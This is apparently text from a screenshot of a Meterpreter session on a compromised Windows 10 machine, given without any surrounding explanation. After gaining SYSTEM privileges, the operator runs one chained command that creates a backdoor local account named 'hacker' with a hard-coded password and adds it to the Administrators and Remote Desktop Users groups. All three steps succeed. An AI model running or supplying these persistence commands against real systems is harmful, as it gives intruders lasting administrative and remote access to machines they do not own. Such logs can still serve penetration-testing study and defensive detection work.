 meterpreter > shell
Process 6688 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user hacker P@$$w0rd!1 /add & net localgroup administrators hacker /add & net localgroup "Remote Desktop Users" hacker /a
dd
net user hacker P@$$w0rd!1 /add & net localgroup administrators hacker /add & net localgroup "Remote Desktop Users" hacker /add
The command completed successfully.
The command completed successfully.
The command completed successfully.
C:\Windows\system32>
12:46 AM
8/24/2025